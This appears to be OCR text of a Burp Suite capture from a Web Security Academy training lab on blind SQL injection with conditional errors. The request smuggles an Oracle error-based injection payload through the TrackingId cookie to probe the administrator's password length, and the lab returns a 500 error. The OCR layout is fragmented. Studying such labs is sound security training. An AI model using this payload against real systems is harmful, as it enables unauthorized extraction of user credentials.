 Insp
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0aa2009404cb485d801e26cc00f80097.web-security-acade
my.net
3 Cookie: TrackingId=APnrWlyEfL4OH51h'' || (SELECT
CASE WHEN(1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users WHERE username='administrator' and
LENGTH(password)>1) || '; session=
dhwce1qQfUABAi5LGxsEtbcFdiBHdUZs
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2009404cb485d801e26cc00f80097.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional
errors
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection
with conditional
errors
Req
Req
Req
Req
Req
Resp